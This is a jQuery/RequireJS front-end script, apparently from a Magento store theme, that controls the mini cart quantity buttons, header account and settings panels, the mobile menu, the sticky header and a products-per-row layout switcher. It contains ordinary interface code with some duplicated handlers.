body_size: 2275
content:
require([
    'jquery'
], function ($) {
    var $_miniCart = $("header.page-header .minicart-wrapper .block-minicart");
    var $_loginForm = $("header.page-header .header-top-links .login-form");
    var $_settingSite = $("header.page-header .setting-site .setting-site-content");
    var $_wishlistHeader = $("header.page-header .top-wishlist .block-wishlist");

    $(document).ready(function(){
        /* Header */

        /* Header Top Links */
        $(document).on("click",".header-top-links > .actions",function(e){
            e.preventDefault();
            if($('.header-area').hasClass('myaccount-slide')){
                disableBodyScroll();
            }
            $('.header-top-links').toggleClass('active');
            if($('.header-top-links').hasClass('active') && $('.header-top-links .captcha-reload').length){
                $('.header-top-links').find('.captcha-reload').click();
            }
        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });
        /* ++++++++++++ */

        /* Mini Cart */
        $(document).on("click",".minicart-wrapper .details-qty .minus",function(e){
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $valChange = $val - 1;
            if($val > 1){
                $(this).parent().find('.cart-item-qty').val($valChange);
                if($itemQty != $valChange){
                    $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
                }else {
                    $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
                }
            }
        });

        $(document).on("click",".minicart-wrapper .details-qty .plus",function(e){
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $valChange = $val + 1;
            $(this).parent().find('.cart-item-qty').val($valChange);
            if($itemQty != $valChange){
                $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
            }else {
                $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
            }
        });
        /* ++++++++++++ */

        /* Header Setting */
        $(document).on("click",".setting-site .actions .action.setting",function(e){
            disableBodyScroll();
            $(this).parents('.setting-site').addClass('active');
        });

        $(document).on("click","#close-setting-site",function(e){
            $('header.page-header .setting-site').removeClass('active');
            activeBodyScroll(false);
        });
        /* ++++++++++++ */

        /* Header Sticky Menu */
        if($('.active-sticky:not(.header7)').length){
            var headerHeight = $('.active-sticky:not(.header7)').height();
            $(window).scroll(function(){
                var st = $(this).scrollTop();
                if(st > headerHeight){
                    $('.active-sticky').addClass('scrolling');
                }else {
                    $('.active-sticky').removeClass('scrolling');
                }
            });
        }
        /* Footer */
        $(".footer-title").click(function(){
            if($(window).width() < 767){
                $(this).parent().toggleClass('active');
                $(this).parent().find('ul').slideToggle();
            }
        });
        /* Menu Mobile */
        $(document).on("click",".megamenu_action_mb",function(e){
            if($('header.page-header').hasClass('active-menu')){
                $('header.page-header').removeClass('active-menu');
                activeBodyScroll(true);
            }else {
                $('header.page-header').addClass('active-menu');
                disableBodyScroll();
            }

        });
        $('.nav-main-menu .static-menu li > .toggle-menu a').click(function(){
            $(this).toggleClass('active');
            $(this).parent().parent().find('> ul').slideToggle();
        });
        /* ++++++ Tabs Menu Mobile Element ++++++ */
        // if($(window).width() < 1200) {
        // 	$('.header-area .header-acccount > div').appendTo('.menu-content-mb .tab-content .my-acccount ');
        // 	$('.header-area .header-set.customer-web-config > div ').appendTo('.menu-content-mb .tab-content .customer-web-config');
        // }else {
        // 	$('.menu-content-mb .tab-content .my-acccount > div').appendTo('.header-area .header-acccount ');
        // 	$('.menu-content-mb .tab-content .customer-web-config > div ').appendTo('.header-area .header-set.customer-web-config');
        // }
        /* ++++++++++++ */

        $(document).on("click",".close-nav-button",function(e){
            $('header.page-header').removeClass('active-menu');
            activeBodyScroll(true);
        });
        /* Responsive Header*/
        $('header.page-header button.action.nav-tg').click(function(){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
            }
        });

        $('.close-nav-button').click(function(){
            $('html').removeClass('nav-open');
            setTimeout(function () {
                $('html').removeClass('nav-before-open');
            }, 300);
        });

        // Active minicart
        $(document).on("click","#cart-top-action",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });

        //Active Mobile tabs
        $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
                var $el_action = $(this).attr('id');
                switch ($el_action) {
                    case "my-account-action":
                        $(".megamenu-content .nav-tabs li a").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Accountcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                        });
                        break;
                    case "setting-web-action":
                        $(".megamenu-content .nav-tabs li a ").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Settingcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                        });
                        break;

                }
            }
        });

        //Menu content mobile
        $('.menu-content-mb .data.item.title li a').click(function(event){
            event.preventDefault();
            $('.menu-content-mb .data.item.title li').removeClass('active');
            $('.menu-content-mb .data.item.tab-content > .tab-pane').removeClass('active');
            $(this).parent().addClass('active');
            var id = $(this).attr('href');
            $(id).addClass('active');
        });

        // Footer Parallax
        if ($('body').hasClass('parallax-footer')) {
            var footerHeight = $('.page-footer').height();
            $('body').css('padding-bottom', footerHeight);
        }

        //Quick view mobile
        if ($(".products-grid .product-item-info .actions-link a").hasClass('quickview-mobile')) {
            $(".products-grid .product-item-info").each(function() {
                if($(window).width() < 768) {
                    $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                }else {
                    $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                }
            });
            $(window).resize(function(){
                $(".products-grid .product-item-info").each(function() {
                    if($(window).width() < 768) {
                        $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                    }else {
                        $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                    }
                });
            });
        }

        // Closed minicart
        $(document).on("click","#close-minicart",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });

    });

    $(document).mouseup(function(e) {
        var container = $(".top-wishlist");
        if (container.is(e.target) && container.has(e.target).length === 0) {
            container.removeClass('active');
        }
    });

    function disableBodyScroll() {
        $('body').addClass('fixed-content');
    }

    function activeBodyScroll($status) {
        if(!$status){
            $('body').removeClass('fixed-content');
        }else {
            if(!$('.page-header .header-top-links').hasClass('active') && !$('.page-header .top-wishlist').hasClass('active') && !$('.page-header .setting-site').hasClass('active') && !$('.page-header').hasClass('active-menu')){
                $('body').removeClass('fixed-content');
            }
        }
    }

    $(document).ready(function() {

        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 300) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });
    $(document).ajaxComplete(function() {

        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 300) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });




    /* ++++++++++++ */
    /* ++++++ Resize Function  ++++++ */
    $(window).resize(function(){
        /* ++++++ Tabs Menu Mobile Element ++++++ */
        // if($(window).width() < 1200) {
        // 	$('.header-area .header-acccount > div').appendTo('.menu-content-mb .tab-content .my-acccount ');
        // 	$('.header-area .header-set.customer-web-config > div ').appendTo('.menu-content-mb .tab-content .customer-web-config');
        // }else {
        // 	$('.menu-content-mb .tab-content .my-acccount > div').appendTo('.header-area .header-acccount ');
        // 	$('.menu-content-mb .tab-content .customer-web-config > div ').appendTo('.header-area .header-set.customer-web-config');
        // }
        /* ++++++++++++ */


        // Footer Parallax
        var footerHeight = $('.page-footer').height();
        if ($('body').hasClass('parallax-footer')) {
            $('body').css('padding-bottom', footerHeight);
        }
    });
    /* ++++++++++++ */
});
